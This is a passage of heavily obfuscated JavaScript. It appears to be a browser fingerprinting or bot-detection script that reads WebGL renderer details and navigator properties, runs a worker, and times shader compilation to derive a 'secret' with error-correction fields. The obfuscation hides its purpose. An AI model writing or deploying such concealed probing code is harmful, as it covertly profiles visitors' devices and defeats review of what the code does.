J1f=67111703;var B1S=842670126;var w$V=387776522;var T17=470299181;var n_J=119738170;var F4b=1297889285;var r1O=637624367;var R96=301992725;var d7A=2053699;var E1w=171186971;var j5K=387327763;var O7S=622218334;var e1Z=754979587;var U4s=34547203;var C6L=187696934;var h_z=1642582;var K4e=1481441537;var c3B=286982401;var k1k=589895207;var b1,j6,J_,i5,C2,q5,F3;b1=_jb3([r1O,U$B,a3X,m$i,T6n,v2o,f8U,J1v,Q4Z,J1f,C0F,T17,H90,x2v,j5K,c3B,u2d,t6g,F4b,d7A,v6u,K6p,K4e,a0q,O7S,E$9,z1$,W03,N6_,s8t,G5F,E75,n24,U9Z,k6t,f7f,c5Q,p7v,g2t,N_q,N$O,K0R,C6L,x$d,z4g,R96,U4s,w$V,c3I,n_J,Z1Y,B1S,n2s,k1k,D6g,o8I,N4F,u9x,h_z,A$S,c74,O0E,b1E,Y2S,z26,K86,l$2,R3j,E1w,e1Z,d$r,u1t,Z3B,T9K,S1e,Y7U,E5F],_72b,P9cUz[406795]);j6=document[b1(P9cUz[109108])](b1(P9cUz[246977]));J_=j6[b1(P9cUz[158856])]();i5=J_[b1(P9cUz[406795])](b1(P9cUz[105884]));if(!i5)return q3OcX.K7B;C2=i5[b1(P9cUz[625133])](b1(P9cUz[473432]) + b1(P9cUz[544601]) + b1(P9cUz[481490]) + b1(P9cUz.r49) + b1(P9cUz.l7w) + b1(P9cUz.r$L) + b1(P9cUz.n7v));q5=i5[b1(P9cUz.n59)](C2[b1(P9cUz.d8m)]);F3=i5[b1(P9cUz.l55)](C2[b1(P9cUz.c$O)]);if(!(q5 || F3)){W1[b1(P9cUz.e_N)]=!!q5;W1[b1(P9cUz.v3J)]=!!F3;return q3OcX.K7B;}return q5 && F3 && q5[b1(P9cUz.m9_)]()[b1(P9cUz.O55)](b1(P9cUz.J3A)) && !F3[b1(P9cUz.F56)]()[b1(n0s)](b1(P9cUz.X7X));}if(!y3){if(navigator[v7(P9cUz.a62)][v7(P9cUz.m$E)]()[v7(Z9a)](m7[v7(P9cUz.C7F)]))return Z6(X9[v7(P9cUz.X6t)]);else if(navigator[v7(P9cUz.C4j)][v7(P9cUz.A86)]()[v7(f6O)](m7[v7(x2Z)]))return Z6(X9[v7(P9cUz.R0a)]);}else {z9=V7[v7(v8f)](y3[v7(k10)]);P7=V7[v7(P9cUz.F7N)](y3[v7(P9cUz.N9g)])[v7(j4b)]();W1[v7(E5F)]=z9;W1[v7(P3p)]=P7;if(z9 && z9[v7(P9cUz.Z6c)]()[v7(k7W)](v7(P9cUz.P3z) + v7(P3X) + v7(m4F)))return Z6(X9[v7(q9n)]);if(z9 && z9[v7(w7o)]()[v7(P9cUz.I28)](v7(c_8)) && (z9[v7(P9cUz.c_g)]()[v7(u0O)](v7(e$1)) || z9[v7(p7E)]()[v7(e$9)](v7(A6Q)) || z9[v7(P0C)]()[v7(P9cUz.V6r)](v7(P9cUz.I3b))))return Z6(X9[v7(P9cUz.M_7)]);}if(v4())return Z6(X9[v7(i9b)]);return Z6(X9[v7(Z__)]);}try{if(!A$(f_))return;if(!window[J4(P3X)]){localStorage[J4(m4F)](r9,f7);N7(J4(q9n),{supported:q3OcX.K7B,reason:J4(w7o)});return;}if(!window[J4(c_8)]){localStorage[J4(P9cUz.c_g)](r9,f7);N7(J4(u0O),{supported:q3OcX.K7B,reason:J4(e$1)});return;}if(!window[J4(e$9)]){localStorage[J4(A6Q)](r9,f7);N7(J4(P0C),{supported:q3OcX.K7B,reason:J4(P9cUz.V6r)});return;}A1=D1();R9=A1[J4(P9cUz.M_7)];if(R9 === X9[J4(i9b)]){localStorage[J4(Z__)](r9,f7);N7(J4(G4e),{supported:q3OcX.K7B,reason:J4(o0l),dbg:A1[J4(P9cUz.i9R)]});return;}Y5=f_[J4(q0g)][J4(U58)];m4=Y5([t5]);if(m4[J4(A4M)])throw new Error(J4(P9cUz.B5u));i3=m4[J4(J4d)];x3=W3;if(e8())K1(q8);else q6();T$=document[J4(u1B)](J4(Y5T));i9=T$[J4(b8C)]();i3[J4(d1Q)]([D4,i9,R9],[i9]);f_[J4(h52)][J4(P9cUz.C6T)][J4(N$u)](window,f_[J4(k2e)][J4(G2X)]() + J4(P9cUz.E7c),I2);f_[J4(X3L)][J4(A9j)][J4(o9R)](window,J4(P9cUz.B85),a$);i3[J4(I4o)]=function(v2){var H_O=1192562971;var w9E=889610287;var G_$=975262808;var I7o=723527970;var c5A=105726796;var l3h=639250705;var Z5u=453976113;var C67=68883741;var v0Z=655560449;var o5E=892026683;var N4s=1481444890;var v9R=85002330;var U2P=1515593772;var G_k=187766325;var I3k=2446876;var j2x=906758992;var H5t=169749814;var A2a=911890509;var D9,A8;D9=_jb3([w9E,N4s,v9R,v0Z,H5t,A2a,I7o,V$S,c5A,C67,i$1,l3h,H_O,G_$,G_k,o5E,U2P,j2x,Z5u,I3k],_72b,P9cUz[246977]);A8=v2[D9(P9cUz[109108])];switch(A8[D9(P9cUz[246977])]){case F5[D9(P9cUz[158856])]:H7(A8[D9(P9cUz[406795])]);localStorage[D9(P9cUz[105884])](r9,f7);S4();setTimeout(function(){var J$;J$=_jb3([T6G,M70,Z75,m4F],_72b,P9cUz[406795]);i3[J$(P9cUz[109108])]();},n8);break;case F5[D9(P9cUz[625133])]:j1(A8[D9(P9cUz[473432])]);break;}};}catch(Q_){k0(S$,Q_);}function t5(m0,Q1){(function(){(function(){P2[109108]=(function(){var S_E=2;for(;S_E !== 9;){switch(S_E){case 2:S_E=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var Q6z;try{var h_N=2;for(;h_N !== 6;){switch(h_N){case 3:throw "";h_N=9;break;case 9:delete Q6z['\u0064\x63\u006d\x4c\u0033'];var Z4Q=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete Z4Q['\u004e\x6b\x7a\x33\u0031'];h_N=6;break;case 4:h_N=typeof dcmL3 === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x4e\u006b\u007a\x33\x31',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});Q6z=Nkz31;Q6z['\x64\u0063\x6d\x4c\x33']=Q6z;h_N=4;break;}}}catch(Z5f){Q6z=window;}return Q6z;break;}}})();P2[109108].G2tt=P2;P2[473432]=522;function P2(){}P2[625133]=false;P2[481490]="yqy";P2[406795]=P2[109108];P2[158856]=true;P2[105884]=true;P2[544601]=true;P2[246977]=444;return !(function(){var K1O=34547205;var m5q=370809600;var l2p=453061398;var c1p=453449238;var j0p=918299;var F4l=19;var E5t=120980256;var s9H=35262487;var Q3y=67769663;var f9R=1984847878;var f76=1613183782;var L2Q=5920845;var p6V=1010250293;var A21=34674459;var b1H=758588715;var h8Z=353127746;var a66=17564431;var j7p=23;var Z72=16;var W$S=1415071499;var L3R=456132154;var l$$=757803831;var w2I=471533568;var n9t=33555546;var y76=1515590167;var S3B=1849693746;var J6p=57;var J7K=403781149;var s$M=1599742013;var W24=958934588;var o$x=370350934;var W1_=184947481;var C3H=692858702;var f5B=2816;var P$D=1112543761;var L11=13;var Q$Y=558711646;var s51=1e3;var k_A=658533974;var M17=1616399366;var X52=622463774;var T7t=1196709386;var r01=3;var m7v=1410861329;var d8i=184948504;var o7c=503317014;var O2p=null;var w7E=287119630;var g5z=421527573;var O6C=203497780;var z0h=1443497999;var W5t=689571614;var n84=287114764;var v7P=823025711;var T5m=1225082453;var a67=85729048;var n86=50347290;var o_D=1849690916;var W9c=907478788;var q9L=423036938;var a$T=287250954;var o_6=184554769;var s2k=103559725;var N$p=101321987;var H$z=168441098;var C8x=488644924;var a_4=959458097;var G5$=892942907;var X8s=356321056;var u4V=661325;var W$T=536946438;var R$X=1296201237;var D6j=8;var n_j=29;var C3M=824387134;var a99=441862490;var D1X=557195552;var S9A=1281250311;var d9J=104793088;var d0e=654707991;var l6Z=404741;var V7J=34021440;var f8f=655435545;var V4q=1984847879;var g5i=1192230920;var v$M=470099715;var v2y=286988072;var F1Y=453581583;var h6W=906959677;var y0d=1409286939;var R2S=34735669;var x8U=68616203;var c55=1415071517;var T$q=1984847872;var y9r=254485280;var y9d=1980380691;var E5w=287051027;var W3Z=1196038152;var K8n=956694554;var t4x=488328514;var Q3J=27;var I8h=218895105;var W$k=471925561;var t9K=1616399383;var A_T=453183820;var B4t=1444741121;var Z2N=72172364;var i5_=1281250336;var L01=14426;var V$Z=824393534;var C9X=202659395;var O_s=1191903238;var a3Y=708445735;var I7U=1447251211;var Y1V=792089615;var X5q=352524830;var v2v=1922136;var d13=1710362;var P3W=1442975260;var o61=14;var M87=823156783;var i_Y=119152460;var V82=791818;var v3Q=11094;var c07=607986522;var t26=926769199;var Z5o=470881063;var z6p=824654374;var e2P=2368;var Q_O=32;var K$M=270211086;var W4y=637873414;var i8B=403769690;var V1u=285345338;var U9j=889464624;var F9Q=185947224;var b2H=1481452327;var I0h=924524291;var r0a=540030766;var N5O=15;var M9S=907214871;var h3L=974915148;var D7V=707407905;var w3i=1296201223;var l$0=341197327;var T4T=822478612;var e$U=12;var A0r=436213504;var j8V=487263748;var Y3l=1851144225;var h_e=622659612;var F4h=254018845;var g3z=822435887;var t4$=168573207;var f$G=274090330;var k7s=202315542;var T7U=508582486;var Q5q=1447251229;var m6U=33;var V7t=45;var t1v=741415213;var W4P=41;var z1J=189226842;var y6P=1296201226;var m9H=554769744;var P7o=12876;var F37=991060015;var i5b=939810863;var p9G=1112539666;var Z_A=691022125;var E62=488783184;var w$u=1281250304;var R91=1447251225;var Q5e=592254018;var C5O=352787532;var l4i=256053852;var W_L=286721576;var S$_=973549331;var p5j=89540954;var M8T=639902810;var u5D=1415071503;var t9S=742979;var C$j=755387486;var l_l=1281250332;var B18=475028054;var r$X=271724838;var l5B=809112097;var m6N=56252493;var B4W=1411056406;var Y8y=9;var a79=67124526;var I_T=1028676164;var N6m=1057762104;var N9C=43;var Y3m=1275402500;var e5y=47;var G9S=353704716;var K2s=1415071532;var Z4e=354705496;var x6k=708643622;var y1x=35;var q4P=1849693745;var V_e=455151675;var Q87=152896548;var l8R=1009857319;var E5g=1481448200;var o9V=2017401135;var h9Y=1412510009;var c1y=1447251228;var A8C=186064155;var L_G=655753991;var K2Z=1196709464;var S39=120521510;var Q0e=6;var Q1Q=118306081;var Z71=28;var X$C=960308267;var s1T=18;var t5B=793795158;var A1H=976632624;var w0N=204159543;var D4Y=639384336;var z4s=135857672;var H2Y=540879152;var P5C=540938544;var k_1=856755483;var i0z=655363866;var K4E=776763474;var v6s=49;var t7y=1411125535;var p4c=587871501;var g95=490216474;var x_e=823461456;var Q3$=318768148;var Y_3=65;var q5V=53;var o2d=491805270;var Q45=30;var I2C=537133319;var o3g=122504012;var N2I=25;var D9N=37;var O8j=943746646;var f6u=356061460;var m8d=101064483;var v48=286989593;var c$p=187764999;var g$S=42;var o8L=588717591;var O8B=958800679;var c9h=1191973149;var B4J=53284950;var E9n=827736656;var G5P=1192694273;var R6o=7;var Y9K=907086160;var v6I=287067458;var Q9W=35131417;var t5y=958071579;var i$c=940452626;var H3$=907090961;var q5H=808523777;var E1t=661258;var Q3e=1612454421;var S71=1112539665;var i$E=104;var a9s=471669016;var A_I=458639706;var j3F=989945903;var V1a=822477056;var V7I=39;var t2v=34018584;var A7q=1615023198;var C$J=4;var r5_=486690114;var P_R=823725824;var j9_=772607778;var k0F=1442906119;var a1U=102962262;var N5i=755256414;var R1Y=1447255892;var h03=26;var D6p=437715991;var w7G=724240163;var N6D=436218906;var p1v=2705168;var B$b=1024924189;var k1k=1057762072;var J0z=419834648;var s8G=307053388;var N1b=1023696943;var a$u=791491383;var D64=2018917669;var M_X=1112540177;var b4i=408551770;var A6N=1415075138;var x5i=991758860;var N2W=306212438;var V8v=1481442055;var O3g=10;var a7W=1024352303;var n8N=1851140926;var y6T=0;var D2B=218308908;var j4X=36;var H9M=456997181;var M5Y=356544069;var L$0=1411126797;var J7M=424441920;var m0o=742202397;var t0x=759114016;var o_r=662797;var g6J=354026517;var Q2f=319161885;var a$_=55343168;var p87=1844775;var U1a=890250523;var l1K=118373130;var J0i=186258709;var v_H=168457806;var t1A=17;var g4k=218824991;var N6W=621947408;var C5C=101452317;var i3S=1196709405;var u5j=1112540693;var p$E=353441370;var g4Q=554459183;var h_A=269887251;var L4d=524555;var r_T=727073360;var k6i=1983251511;var j$H=823222360;var p6v=169702990;var W$O=1851136532;var N3A=319244116;var R_E=19343117;var n5k=48;var N_P=809450033;var V8E=621150236;var b1r=419838725;var E5d=991060056;var j8r=1581798439;var J7p=1851136529;var Q$S=1293499184;var q21=40;var j0k=1481441807;var j2F=17697035;var B68=823278368;var Y5n=1409485320;var M$C=556204864;var H05=924857895;var i$P=18828610;var A71=10573;var A18=641344295;var R73=67510300;var t_Z=1296201238;var h3P=54;var z0L=691077165;var F1n=990916657;var N58=823222319;var R2x=34156849;var m4L=13136;var Y1A=1383739;var q6F=352800066;var x$S=841750287;var t9s=1983252262;var z$r=371931681;var v_h=992427057;var a7M=140138573;var e5O=1447251206;var y$N=474773568;var H8G=452993293;var M24=44;var m8a=991959841;var k0g=704645404;var K$P=589057118;var H8s=1;var o1e=738263057;var f0F=1129055783;var Q19=1481448476;var z6D=419832588;var p7o=2;var B6r=756691216;var E6o=50;var l3g=637609767;var l4g=52;var i92=1414541885;var c2j=503319599;var F6s=2017472529;var t8l=218499856;var H_V=85002257;var S3E=5;var q8Q=554048285;var t_L=1191904768;var v8g=487666176;var Y7u=1294670881;var U7O=24;var P0U=1129069590;var j4k=907152703;var S3P=386609164;var W5T=17897486;var i2W=1111706710;var T6A=924470366;var D3P=824262460;var J1e=436863820;var S$5=422379862;var s0Z=1515588875;var g$V=822485788;var R9$=386269719;var v5e=1980379393;var D82=386538572;var l_W=960117291;var O1E=471533113;var m_j=693336150;var U7$=1059137058;var n37=2706463;var C8l=287116299;var f7u=1980181015;var G1u=808130859;var t_C=408308058;var d6a=223877210;var g6z=500;var y4j=539179;var f4S=320030548;var V13=21;var G7W=84085258;var u6C=1276772883;var v2F=755383814;var y5d=184942848;var S7d=1281250310;var z3j=188771926;var i1T=172783680;var A5M=38;var L4m=959331625;var J4i=8022;var L$O=1980838173;var v8S=375019597;var F4G=923216439;var k4t=1230636829;var T7z=638913312;var Q8n=169025063;var G$T=537341975;var V1q=454892843;var h4N=1196709403;var g79=822173743;var k0G=909981484;var A3L=823539253;var d9T=757468167;var R_1=487421518;var c3Q=167933518;var D1U=822095617;var n3M=1313678910;var S5s=976633134;var S9C=890200111;var b34="";var L3H=707425817;var y43=1515591197;var Z88=487523344;var s38=725170493;var V7o=119349522;var L1l=559301200;var K0y=387387914;var Y8o=55;var P4M=1196312381;var o4X=440475468;var w80=169285641;var v65=436214020;var O8b=470813;var x9r=184636504;var e81=456135211;var m8b=588058646;var t$1=201794087;var t4P=51577875;var t77=822085424;var n5y=369891850;var l3B=100665628;var N3S=354224129;var I$x=738857744;var X6P=471663622;var k1Z=70323468;var Q0T=1445601575;var i5f=169563715;var M1y=538976561;var Y2n=302656282;var C50=20;var i1i=307642960;var I2h=34;var x3c=806433812;var c0L=1981163270;var z72=1981099302;var Q0B=35464972;var u_S=218833728;var j6c=219612502;var P4d=977106457;var Y_9=487273999;var K7M=1616399361;var Y8Z=254874129;var g3x=16778289;var J$B=572197385;var C80=537997341;var k7P=437990400;var G8J=353441546;var P83=402740312;var T6r=219749148;var G$V=53948735;var v_t=539493927;var q7L=46;var D9J=520232983;var r_D=823287855;var u6s=537133057;var b6E=655831638;var a17=285429058;var k9t=104146465;var B0N=488378628;var f66=17512512;var x2f=826091052;var b2Q=691872804;var C$p=1846089054;var e55=909065003;var z8q=11;var L$X=22;var V5E=387649852;var L74=1230636800;var A_4=1041695253;var w9k=926969430;var F53=31;var D9s=823140625;var M7u=959589430;var U41=169621255;var o_p=940728367;var w2P=202057536;var S5T=302785050;var u_M=471676177;var z0n=441473622;var Z6d=790787;var h$q=806551808;var l9T=438047513;var z_D=607592491;var x31=.6;var M9g=70980128;var e7G=56;var x$2=1415071500;var F_w=690828585;var W4r=539702573;var J9_=2832948;var Y_a=806423583;var c4V=689974077;var A4z=1026240039;var X80=457996352;var W8x=620757023;var I6Q=51;var m7j=1515590173;var o2z=437523769;var E_N="length";var X2s=856502308;var z_Q=756883467;var z3H=1616399391;var m5O=139483734;var j$n=1846107976;var J8z=740832522;function T_(s7,f4,Z1,d8){var o2;o2=I1([o9V,i_Y,p1v],E_,H8s);return (d8[u_] || (d8[u_]=o2(y6T)),d8[u_][o2(H8s)](s7),new Promise(function(c5){var Z5g=101060890;var c90=303831579;var P9s=142595;var z8r=3411982;var y66=553648138;var U0,l3,Y_,r_,f8;U0=I1([o9V,D82,y66,c90,P9s,z8r,Z5g,J4i],E_,p7o);(l3=A3(),Y_=U0(y6T),r_=s7 * G9[U0(H8s)],f8=r_);setTimeout(function I5(){var W$p=723720727;var p0u=1522192;var g_e=235603469;var a5U=873605642;var C3A=369500945;var l3N=286335755;var y$W=1447251223;var h2c=437659411;var X0E=890119984;var v$W=68622358;var q3M=369564187;var S8G=990708756;var J58=286065179;var D_F=2706433;var k3_=436672796;var t9H=238959638;var h9w=740098640;var s4d=288037639;var Z1Q=1836041;var J9,f1,f6,M8;J9=I1([N58,o_r,c2j,j9_,p4c,a$T,l_l,h2c,J58,a5U,q3M,g_e,l3N,k3_,X0E,y$W,x8U,W$p,t9H,v$W,p0u,y9d,i$P,s0Z,h9w,Z1Q,z4s,B18,C3A,s4d,S8G,D_F],E_,H8s);(f6=r_ + G9[J9(y6T)],M8=f8 + Z1[J9(H8s)](G9[J9(p7o)]));for(f1=f8;f1 < f6 && f1 < M8;f1++)Y_[J9(r01)](f4[J9(C$J)](f1));(f8=f1,f8 < f6?setTimeout(I5,G9[J9(S3E)]):c5({row:s7,programsLinkTimes:Y_,rowTestTime:A3() - l3}));},y6T);}));}var I0,j$,L7,G9,v3,V5,q1,Y8,P9,x6,g9,y6,M7,y5,M_,Z0,e5,P0,D2,L1,k1,H7,D8,c7,j8,s2,F7,y9,R6,V9,w8,s6,l9,y2,p6,N0,R$,u_,c1,K7,J1,a5,I_,Q6,b_,r6,O$,G0,m8,k6;function q9(l5,L5){var z2;z2=I1([o9V,i_Y,p1v],E_,H8s);for(var c$=z2(y6T),i0=y6T;i0 < L5;i0++)c$[z2(H8s)](Y4(l5,i0));return c$;}function F8(){var Q8B=68563206;var Q9U=587599137;var B3L=471535702;var s7Q=1774879;var p$z=524106753;var L2f=525105216;var J5i=1007040278;var t7P=622472213;var Y0I=101187612;var d55=1193088782;var J9P=386287444;var y8Z=1230635776;var s2L=907353105;var x2h=790301212;var x3T=406652953;var p12=118772824;var A5o=640824839;var Z3,z0;Z3=I1([i5b,B4t,J9P,x2h,L2f,y8Z,B3L,A5o,N3S,t7P,s2L,p$z,d55,p12,Q8B,Y0I,x3T,Q9U,J5i,s7Q,v3Q],E_,p7o);z0=Math[Z3(y6T)](Math[Z3(H8s)]() * Math[Z3(p7o)](p7o,F53));return (z0 < G9[Z3(r01)] && (z0+=G9[Z3(C$J)]),z0);}function g1(j7){var q8h="charCodeAt";var D9v=127;var g54="encode";var c_,z_;c_=new Uint8Array(j7[E_N]);for(var U3=y6T;U3 < j7[E_N];U3++){z_=j7[q8h](U3);if(z_ > D9v)return new TextEncoder()[g54](j7);c_[U3]=z_;}return c_;}function q6(c9,z7,I2){var A7M=2706453;var e9A=2017484847;var O6E=404559628;var R9e=654318412;var l0;l0=I1([e9A,R9e,O6E,A7M],E_,H8s);if(z7 === I2)return l0(y6T);for(var g5=y6T,m0=z7;m0 < I2;m0++)(g5<<=H8s,g5|=c9[m0]);return g5[l0(H8s)](Z72);}function t7(c4){var f6j=320358228;var B4o=437458202;var I_P=353108225;var s41=843856918;var j22=1296857152;var F$,a0;F$=I1([i5b,B4t,f6j,k0g,j22,i5f,B4o,w9k,I_P,x$2,X52,s41],E_,y6T);for(var p7=C$J,A5=Math[F$(y6T)](c4[F$(H8s)] / p7),k_=F$(p7o),b0=y6T;b0 < A5;b0++){a0=b0 * p7;k_=k_[F$(r01)](q6(c4,a0,a0 + p7));}return k_=k_[F$(C$J)](q6(c4,A5 * p7,c4[F$(S3E)]));}function l7(b9,d3){var j1c=119935772;var e6n=838867788;var l2u=790444567;var t_X=470557;var s_R=805777494;var c$Y=823012100;var F_I=102315786;var l1A=2017472277;var l5q=303111441;var f7j=391530842;var w3G=471144710;var L0g=185669709;var V8z=35325465;var q13=521684820;var Q35=655644;var y$G=168632582;var m5u=874322449;var W00=235608327;var z86=167984438;var K4k=52109855;var Q7m=204214535;var F7a=1112544025;var Y0b=50799631;var r9g=419837203;var h3c=1230639363;var h4W=52245767;var O$L=171640585;var j_U=1409549333;var Y3L=1776214;var L9A=1394516;var p5$=1984847903;var B0g=654724190;var Y_u=1443496455;var f3r=758581508;var L23=371130395;var j34=455875592;var o90=1984847889;var w4T=436601676;var r$g=102643981;var q5y=890444294;var r4z=1292581131;var A_5=957027857;var A8h=1129066767;var Y0v=505354551;var x8H=740106773;var S8q=2017470233;var q1U=269096711;var d6I=1835011;var N00=1443499035;var J3a=438113557;var h88=1415071504;var E9H=371086915;var t0f=789912597;var P_1=723518748;var M4N=319947581;var k11=302855766;var w$g=202315529;var V3,A2,W1,E2,M$;V3=I1([o9V,w4T,r9g,t0f,a$_,q5y,w3G,l1A,i_Y,h88,W5t,z86,m6N,h4W,c$Y,V1u,a99,L23,r4z,E9H,Y0v,t_X,Y_u,q13,P_1,A8h,L0g,K4k,o90,j34,J3a,l2u,w3i,O$L,V8z,A_5,I7U,j_U,B0g,y$G,a7M,u5j,s_R,N00,L9A,x8H,w$g,Q7m,F7a,k11,q1U,f7j,f3r,Y0b,F_I,j1c,S8q,e6n,l5q,L1l,r$g,h3c,Y3L,p5$,d6I,M4N,m5u,W00,Q35,l9T,J4i],E_,p7o);for(var a2=y6T,W3=S3E,P5=V3(y6T),F6=F8(),d$=F6;d$ <= F6 + W3;d$++){(A2=b9[V3(H8s)](d$,!y6T),W1=b9[V3(p7o)](d$,!y6T));(P5[V3(r01)]({linkTime:W1[V3(C$J)],compileTime:W1[V3(S3E)]}),linkTimeDiff=A2[V3(D6j)] - W1[V3(Y8y)],compileTimeDiff=A2[V3(O3g)] - W1[V3(z8q)],compileTimeDiff > linkTimeDiff && a2++);}(E2=P5[V3(e$U)](function(a7){var H8W=490406912;var P42=727056405;var U1;U1=I1([a7W,H8W,P42],E_,y6T);return a7[U1(y6T)];})[V3(L11)](function(X7,C_){return X7 + C_;}) / W3,M$=P5[V3(o61)](function(t2){var i$a=454897949;var x2I=403054339;var L31=2706455;var i_;i_=I1([j3F,x2I,i$a,L31],E_,H8s);return t2[i_(y6T)];})[V3(N5O)](function(P4,B$){return P4 + B$;}) / W3);return (d3[V3(Z72)]=E2[V3(t1A)](p7o),d3[V3(s1T)]=M$[V3(F4l)](p7o),mostEffectiveMeasurement=a2 > W3 / p7o?V3(C50):V3(V13),d3[V3(L$X)]=mostEffectiveMeasurement,mostEffectiveMeasurement);}function U4(T3){return T3 + D6j;}function l_(Y9,d9){var A6a=654377491;var z9w=370999555;var q_Z=638397720;var A_t=639242016;var a8R=1296201233;var Z5u=806101766;var Z3a=34669146;var u19=538511900;var H1y=238565645;var D7W=1481441793;var s5M=4294967296;var I3Q=437140762;var U6,Y7;U6=I1([g3z,I3Q,u19,A6a,a8R,w80,S7d,Z5u,D7W,Z3a,A_t,H1y,z9w,m5O,q_Z,P7o],E_,p7o);if(!crypto[U6(y6T)])return Math[U6(H8s)](Math[U6(p7o)]() * (d9 - Y9)) + Y9;Y7=new Uint32Array(H8s);return (crypto[U6(r01)](Y7),Math[U6(C$J)](Y7[y6T] / s5M * (d9 - Y9)) + Y9);}function K5(J4){var r8x=1447251215;var K2y=1291923980;var l$E=991322200;var C4x=1112560728;var W2Z=1415071516;var i4X=923754584;var g0y=371130653;var R1I=823540490;var F2a=205396795;var E5_=638990865;var j5k=388109841;var S91=1851133696;var r7H=68900419;var m5_=470158865;var g_R=34934060;var w3q=70324509;var K_C=1023475719;var H$X=974212190;var L7_=1415071513;var F0m=1193021719;var q_E=370627672;var J2s=722935319;var p0c=402872397;var k5K=655371026;var F$0=805312023;var j4o=1292838422;var g57=1984847893;var d$Z=219878700;var e8i=1281250325;var d2S=34340954;var g8j=34013206;var r49=1281250321;var a7A=1984839439;var g$A=252708638;var W2e=269944922;var W5o=655951622;var b75=1024074005;var I1k=1293562369;var b_t=470760512;var A3E=1276314624;var l13=67189558;var g_E=386665482;var Z0u=5063500;var D_6=1296201219;var F9y=587276060;var x7u=536947458;var g0F=17240589;var t0J=186716698;var P8r=103299862;var S9M=1979920384;var w1S=1275466502;var O9f=285675322;var M4K=488461891;var p5F=571541521;var P1b=1481443840;var D7R=102438667;var V4o=1409485354;var b8$=102573835;var k5,m3,J0;k5=I1([N58,o_r,p5j,d0e,t_Z,p0c,C4x,a7A,D7R,L7_,T4T,g8j,R1I,F9y,b75,P1b,d2S,S91,b_t,d$Z,r49,E5_,r8x,j5k,g$A,I1k,M4K,A3E,i4X,E5g,W2e,M17,P8r,F0m,q_E,S9M,v6I,A21,t77,y$N,E1t,k7P,V4q,D7R,L7_,W5o,l13,F2a,t0J,G$T,Z0u,p5F,g0y,g0F,b8$,w1S,l$E,W_L,W2Z,F$0,D_6,g_E,e8i,k5K,n86,g_R,O9f,U41,h4N,m5_,g57,C5C,w3q,y5d,K2y,M4K,A3E,j$H,o_r,V4o,H$X,j4o,r7H,J2s,x7u,K_C,B4W,e5y],E_,r01);(m3=J4[k5(y6T)]?m2(J4[k5(H8s)]):void y6T,J0={sv:m3?t7(m3):k5(p7o),extra:k5(r01)});return (J0[k5(Q0e)][s2]=J4[k5(R6o)],J0[k5(D6j)][F7]=J4[k5(Y8y)],J0[k5(O3g)][y9]=J4[k5(z8q)],J0[k5(e$U)][V9]=J4[k5(L11)]?J4[k5(o61)][k5(N5O)](p7o):void y6T,J0[k5(Z72)][R6]=J4[k5(t1A)]?h5(J4[k5(s1T)]):void y6T,J0[k5(F4l)][w8]=J4[k5(C50)]?J4[k5(V13)][k5(L$X)](p7o):void y6T,J0[k5(j7p)][s6]=U8(),J0[k5(U7O)][l9]=J4[k5(N2I)],J0[k5(h03)][y2]=J4[k5(Q3J)],J0[k5(Z71)][p6]=J4[k5(n_j)],J0[k5(Q45)][N0]=J4[k5(F53)] || void y6T,J0);}function O1(y_){return y_ * (D6j + H8s);}function X_(u9,A9,w6){var o4B=1292513558;var a8$=286986525;var G3a=822681628;var t5M=822083607;var U$p=19869962;var S2t=454892811;var x52=168429098;var D4t=907741724;var N7q=455875612;var T_J=34806555;var j4h=538713881;var o7t=990916625;var C3j=152639744;var V5e=588984588;var n3w=1611664134;var K4N=607853591;var V8s=471480839;var b9z=2017472774;var K0L=807077911;var p0G=337186870;var x2l=188289287;var w4D=758254337;var M2G=872878353;var M_J=1196709404;var C4q=907881478;var U4h=1281250317;var i46=923218262;var R21=423040522;var V6F=538852125;var b58=34156817;var U1I=822747413;var i0D=203032351;var a$D=553663759;var Z7B=436601420;var A4F=638398470;var o8X=755046172;var z5p=68884234;var r$z=722745606;var z3N=404762;var Q_B=1276909853;var M72=1984847885;var x1L=100670748;var U4x=486610695;var U_s=554769408;var x3t=285881885;var B_1=956367386;var e7x=555035905;var A41=454230027;var W13=1410140441;var J4p=1381130;var T4x=1515589917;var w0z=789777153;var C2J=119160117;var d6D=218897720;var g5H=419430703;var Z2A=168436743;var g4d=202314000;var D7r=3372561;var D18=387729236;var A1j=202315537;var E$o=1112540422;var B6,U$,L9,f0,f3;B6=I1([g3z,S5T,V5e,w4D,g4d,Z2A,t4P,N6m,V1u,p5j,d0e,c1p,M_J,o8X,U1I,g5H,W13,K$P,A1j,x2l,T_J,M72,S2t,R21,U_s,o4B,t9S,D6p,k_A,C8l,Q0B,K7M,a$D,d13,r$z,A4F,Q5q,A41,t5M,C2J,x52,E$o,i46,D4t,M2G,K0L,U4x,a8$,Q_B,j$H,o_r,p5j,d0e,c1p,M_J,j4h,D1U,G3a,z5p,K7M,b58,n5y,m8d,F1n,Q19,p$E,f5B,z_Q,K0y,u_M,W$T,k0F,D18,e7x,U$p,C3j,U4h,o7t,N7q,G8J,n3w,p6v,n84,o2d,D9s,z3N,W$S,w0z,V8s,d6D,g3x,b9z,Z7B,p0G,K4N,p87,k4t,j6c,c0L,v6I,A21,t77,y$N,J4p,B_1,x3t,x1L,W$S,i0D,t4$,V6F,X6P,V4q,C5C,T4x,m9H,B6r,O_s,x9r,G$T,o3g,Q2f,C4q,D7r],E_,H8s);(U$=A9[B6(y6T)](w6,u9),L9=n0(u9,U$),f0=W7(L9),f3=Y$(L9[B6(H8s)]));return f0[B6(p7o)]?f0[B6(r01)] && f0[B6(C$J)]?{secret:L9[B6(S3E)],secretBits:L9[B6(Q0e)],isReportedSecretValid:f3,minNumberOfErrors:f0[B6(R6o)],secretSegmentsWithErrors:f0[B6(D6j)],secretBitsBeforeCorrection:f0[B6(Y8y)]}:f0[B6(N5O)] && !f0[B6(Z72)]?{secret:L9[B6(t1A)],secretBits:L9[B6(s1T)],hasErrorInSecret:!y6T,isReportedSecretValid:f3,secretSegmentsWithErrors:f0[B6(F4l)],minNumberOfErrors:f0[B6(C50)]}:void 